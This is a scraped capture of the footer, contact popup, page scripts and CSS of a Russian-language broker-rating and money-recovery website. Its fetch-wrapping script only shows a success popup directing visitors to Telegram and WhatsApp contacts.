<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4
body_size: -335
content:
@charset "ISO-8859-1";

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139
body_size: 8929
content:
*,*::after,*::before{box-sizing:border-box}body{font-family:"Lato",sans-serif;font-weight:400;font-size:14px}.container{max-width:1400px;margin:0 auto;padding:0 15px}input,textarea{border:1px solid #dfdfdf;border-radius:4px}a{transition:.3s;cursor:pointer}a:hover{transition:.3s;color:#2f80ed}.title{font-size:28px;line-height:1.18;font-weight:700;color:#212529;margin-bottom:18px;padding-bottom:18px;position:relative;display:block}.title b{color:#828282;display:block}.title::before{content:"";position:absolute;left:0;bottom:0;height:6px;width:100%;background:#e0e0e0;border-radius:10px}.title.no-line{padding-bottom:0}.title.no-line::before{content:none}.text{font-size:14px;line-height:1.5;font-weight:400;color:#333}.text p{display:block;margin-bottom:30px}.text p:last-child{margin-bottom:0}.link-btn{display:block;font-size:18px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;width:100%}.link-btn::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#2f80ed;transition:.3s;z-index:-1}.link-btn:hover{border:2px solid #2f80ed;color:#fff;transition:.3s}.link-btn:hover::before{height:100%;transition:.3s}.link-read-more{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.link-read-more span{border-bottom:1px solid #2f80ed}.wrapper{overflow:hidden;min-height:100vh}.menu{background:#383838;z-index:10;padding:0;display:none;position:relative}.menu.active{display:block}.menu__inner{position:relative;display:flex;width:100%;padding-right:100px}.menu__box{display:flex;justify-content:flex-start;width:100%}.menu__box li{margin-right:100px}.menu__box li a{display:block;margin-bottom:28px;font-size:24px;line-height:1;color:#2f80ed;display:inline-block;position:relative}.menu__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.menu__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.menu__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.menu__box .sub-menu li{margin-bottom:15px;margin-right:0;display:block}.menu__box .sub-menu li:last-child{margin-bottom:0}.menu__box .sub-menu li a{font-size:20px;line-height:38px;color:#b6b6b6;margin:0;transition:.3s}.menu__box .sub-menu li a::before{content:none}.menu__box .sub-menu li a:hover{color:#2f80ed;transition:.3s}.menu__box .sub-menu li.current-menu-item a{color:#2f80ed}.menu__element{margin-right:100px;font-weight:400}.menu__search{max-width:30%;width:100%}.menu__search-input{width:100%;font-size:28px;line-height:32px;background:url(../images/search-icon-gray.svg),transparent;background-repeat:no-repeat;background-size:27px;background-position:97% 50%;padding:5px 60px 5px 10px;color:#fff}.menu__close{width:26px;cursor:pointer;stroke:#b6b6b6;transition:.3s;position:absolute;top:-20px;right:15px}.menu__close:hover{stroke:#fff;transition:.3s}.header{position:relative;z-index:100;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852)}.header__inner{padding:10px 0;display:flex;align-items:center;width:100%}.header__search{position:relative}.header__search-input{font-size:28px;line-height:32px;width:340px;padding:5px 45px 5px 10px;color:#000}.header__search-submit{position:absolute;top:0;right:0;height:44px;border:none;background-color:transparent;padding:9px;cursor:pointer}.header__search-tablet,.header__search-mob{display:none;position:relative}.header__box{display:flex;align-items:center;margin:0 auto;position:relative;right:-100px}.header__box-link{font-size:30px;line-height:1.06;font-weight:700;white-space:nowrap}.header__btn{margin-left:auto}.header__btn-icon{width:56px;cursor:pointer}.custom-logo-link{max-width:150px;width:100%;margin-right:90px}.custom-logo-link img{height:auto}.main{max-width:1400px;margin-left:auto;margin-right:auto;padding-bottom:50px}.navigation{padding:50px 0 35px}.navigation.gray{background:#f9f9f9}.navigation__list{display:flex;align-items:center;justify-content:space-between;font-size:23px;line-height:1.2;font-weight:700;text-transform:uppercase;color:#212529}.navigation__list li{position:relative}.navigation__list li.current-menu-item{color:#2f80ed}.navigation__list div{width:6px;height:34px;background:#e0e0e0;border-radius:15px}.navigation__list div:last-child{display:none}.navigation__line{width:6px;height:34px;border-radius:20px;background:#e0e0e0;margin:0 10px}.navigation__line:last-child{display:none}.box{padding-top:35px}.box__inner{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:flex-start}.box__item{max-width:48.5%;width:100%}.box__item:nth-child(1){order:1}.box__item:nth-child(2){order:2}.box__item:nth-child(3){order:3}.rating{display:flex;justify-content:space-between;margin-bottom:60px}.rating__item{max-width:590px;width:100%;margin-right:40px}.rating__item:last-child{margin-right:0}.rating__title{min-height:105px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end}.rating__text{font-size:14px;line-height:1.5;color:#000;margin-bottom:50px}.rating__table{background:#fff;border-collapse:collapse;margin-bottom:55px}.rating__table tr{border-bottom:1px solid #f2f2f2}.rating__table tr:last-child{border:none}.rating__table td{padding:17px 0}.rating__table .number{font-size:13px;line-height:16px;font-weight:400;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.rating__table .logo img{width:30px;margin:0 auto;height:auto}.rating__table .name{font-size:15px;line-height:16px;font-family:"Roboto",sans-serif;color:#6c757d;padding:0 10px 0 30px}.rating__table .status img{width:25px;margin-right:auto;max-height:25px}.rating__table .feedback img{width:22px;margin:0 auto}.rating__table .percent{text-align:center;font-size:16px;line-height:24px;font-family:"Roboto",sans-serif;color:#28a745}.rating__table .w-3{width:3%}.rating__table .w-4{width:4%}.rating__table .w-5{width:5%}.rating__table .w-7{width:7%}.rating__table .w-8{width:8%}.rating__table .w-9{width:9%}.rating__table .w-10{width:10%}.rating__table .w-11{width:11%}.rating__table .w-12{width:12%}.rating__table .w-14{width:14%}.rating__table .w-18{width:18%}.rating__table .w-20{width:20%}.rating__table .w-21{width:21%}.rating__table .w-22{width:22%}.rating__table .w-23{width:23%}.rating__table .w-24{width:24%}.rating__table .w-32{width:32%}.rating__table .w-41{width:41%}.rating__table .w-47{width:47%}.rating__table .w-57{width:57%}.types{margin-bottom:55px}.types__box{display:flex;justify-content:space-between;flex-wrap:wrap}.types__item{border:1px solid #f2f2f2;background:#fff;padding:15px 23px;max-width:32%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s}.types__item:hover{border:1px solid #2f80ed;transition:.3s}.types__item-name{font-size:12px;line-height:14px;color:#495057}.types__item-count{font-size:10px;line-height:10px;color:#fff;background:#2f80ed;border-radius:20px;padding:2px 5px}.page-reviews li{list-style:none !important;margin-bottom:30px}.page-reviews li ul.children li{margin:15px 0 15px 70px}.page-reviews li ul.children .reply{display:none !important}.page-reviews .children .reviews__item{padding-left:70px}.page-reviews .children .reviews__item .comment-reply-link{display:none}.page-reviews .reviews__top{margin-bottom:5px}.page-reviews .reviews__item{max-width:100%;margin-bottom:20px}.page-reviews .reviews__text{margin-bottom:5px;max-height:30px}.page-reviews .reviews__text.opened{max-height:100%}.page-reviews .reviews__link{text-align:left;cursor:pointer}.page-reviews .reviews__reply{display:block;text-align:right;display:block;font-size:16px;line-height:20px;font-weight:400}.page-reviews .reviews__reply a{border-bottom:1px solid transparent}.page-reviews .reviews__reply a:hover{border-bottom:1px solid #2f80ed}.page-reviews .reply-button{color:#2f80ed;border:none;background-color:transparent;cursor:pointer}.btn-add-comment{margin-bottom:20px}.form-add-comment{display:none;margin-bottom:20px}.reviews{margin-bottom:60px}.reviews.reviews-mobile{display:none}.reviews-desc{margin-bottom:10px}.reviews-desc__text{font-size:16px;line-height:24px;color:#333}.reviews__box{display:flex;flex-wrap:wrap;justify-content:space-between}.reviews__item{max-width:48.5%;width:100%;margin-bottom:50px}.reviews__top{display:flex;justify-content:space-between;margin-bottom:35px}.reviews__date{margin-bottom:10px;font-size:16px;line-height:24px;color:#a8a8a8}.reviews__info{margin-right:15px}.reviews__info-photo{border-radius:50%;overflow:hidden;width:96px;height:96px;position:relative;margin-bottom:16px}.reviews__info-photo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%}.reviews__info-name{font-size:18px;line-height:1.4;font-weight:700;color:#495d4d;margin-bottom:5px}.reviews__info-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;display:flex;align-items:center}.reviews__info-rating.active{display:flex;align-items:center}.reviews__info-rating img{width:17px;margin-right:5px;display:none}.reviews__info-rating img.active{display:block}.reviews__info-rating .review-rating.top{color:#3a9b41}.reviews__info-rating .review-rating.middle{color:#ffc928}.reviews__info-rating .review-rating.low{color:#eb5757}.reviews__info-rating .review-rating.hide{display:none}.reviews__info-date{font-size:16px;line-height:20px;color:#a8a8a8}.reviews__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:240px;width:100%;height:118px;display:flex;align-items:center;justify-content:center;overflow:hidden;margin-left:40px}.reviews__logo img{height:auto;max-height:100%}.reviews__logo.hide{display:none}.reviews__text{font-size:16px;line-height:24px;color:#333;margin-bottom:20px;max-height:72px;overflow:hidden}.reviews__link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.reviews__link span{border-bottom:1px solid #2f80ed}.reviews__flex{display:flex;justify-content:space-between}.reviews__flex-item{max-width:76%;width:100%;margin-right:50px}.aside-description{max-height:100px;overflow:hidden}.aside-description.opened{max-height:100%}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description.opened{max-height:100%}.aside-description-btn{cursor:pointer}.review__box{display:flex;justify-content:space-between;align-items:center;margin-top:70px;margin-bottom:50px}.review__item{margin-bottom:40px}.review__desc{display:flex;align-items:center;margin-right:20px}.review__desc-img{width:235px;height:235px;border-radius:50%;overflow:hidden;position:relative;margin-right:40px}.review__desc-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%}.review__desc-name{font-size:27px;line-height:36px;font-weight:700;color:#495d4d;margin-bottom:15px}.review__desc .reviews__info-rating{font-size:36px;line-height:48px;margin-bottom:20px}.review__desc .reviews__info-rating img{width:30px}.review__desc-date{font-size:24px;line-height:36px;color:#a8a8a8}.review__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:33%;width:100%;height:235px;position:relative}.review__logo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:70%;height:auto}.review__text{font-size:16px;line-height:28px;color:#333}.review__block{padding:20px;border:1px solid #000}.review__block-name{font-size:20px;line-height:24px;font-weight:700;margin-bottom:10px}.review__block-text{font-size:18px;line-height:26px;font-weight:400;margin-bottom:10px}.review__block-recommend{font-size:16px;line-height:18px;font-weight:400;color:#937211}.moneyback__title{min-height:105px;display:flex;align-items:flex-end}.moneyback__box{display:flex;flex-wrap:wrap;justify-content:space-between}.moneyback__item{position:relative;max-width:48.5%;width:100%;margin-bottom:40px;overflow:hidden;transition:.5s;display:block}.moneyback__item img{object-fit:cover;width:100%}.moneyback__item.full{max-width:100%}.moneyback__item:hover .moneyback__item-img{transform:scale(1.05)}.moneyback__item:hover .moneyback__item-desc{transform:scale(1.15)}.moneyback__item-img{transition:.5s;width:100%}.moneyback__item-desc{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:10;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:.5s;padding:5px}.moneyback__item-icon{max-width:43px;margin:0 auto 10px}.moneyback__item-title{font-size:28px;line-height:1.12;font-weight:900;color:#fff;text-align:center;max-width:286px;margin:0 auto}.moneyback__item-box{display:flex;align-items:flex-start}.moneyback__item-media{position:relative;display:block;overflow:hidden;max-width:590px;width:100%;min-width:300px;margin-right:45px}.moneyback__item-info{max-width:545px;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start}.moneyback__item-info .desc{margin-bottom:20px}.moneyback__item-info .card-btn{font-size:20px;line-height:28px;font-weight:700;color:#000;background:transparent;padding:10px 23px;border:2px solid #888;border-radius:4px;display:inline-block;transition:.3s;cursor:pointer}.moneyback__item-info .card-btn:hover{color:#fff;background:#2f80ed;transition:.3s;border:2px solid #2f80ed}.moneyback__item-info .text{max-height:170px;overflow:hidden}.news{margin-bottom:60px}.news__box{display:flex;flex-wrap:wrap;justify-content:space-between}.news__item{max-width:48.5%;width:100%;margin-bottom:40px;display:flex;flex-direction:column;justify-content:space-between}.news__item-img{height:325px;position:relative;display:block;overflow:hidden;margin:0 auto 17px}.news__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;object-fit:cover}.news__item-date{font-size:16px;line-height:19px;font-weight:700;color:#bdbdbd;margin-bottom:12px}.news__item-title{font-size:22px;line-height:29px;font-weight:700;color:#000;margin-bottom:14px;display:block}.news__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.news__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.news__item-link span{border-bottom:1px solid #2f80ed}.separator__inner{padding-top:30px;display:flex;justify-content:space-between}.separator__main{width:74%}.separator__aside{width:24%}.separator__aside .reviews__item{max-width:100%}.separator__aside .rating__item{margin-bottom:75px}.separator__aside .rating__item:last-child{margin-bottom:0}.separator__title{padding-top:30px;font-size:44px;line-height:1.1;font-weight:700;color:#333;margin-bottom:30px}.separator__text{margin-bottom:50px}.separator__block{margin-bottom:60px}.separator__bottom{display:flex;justify-content:space-between;flex-wrap:wrap}.separator__bottom-item{max-width:31%;width:100%;margin-bottom:50px}.bg-white{background:#fff;position:relative;z-index:1;padding-bottom:25px;margin-bottom:60px;padding-right:15px}.bg-white::before{z-index:-1;content:"";position:absolute;top:0;right:0;height:100%;width:230%;background:#fff}.tac{text-align:center}.schedule{width:100%;border-collapse:collapse}.schedule.advisers{margin-bottom:20px}.schedule.advisers .schedule__head .schedule-name{font-size:16px;line-height:24px}.schedule.advisers.aside{font-family:"Roboto",sans-serif;min-width:600px}.schedule.advisers.aside td{padding:17px 0}.schedule.advisers.aside 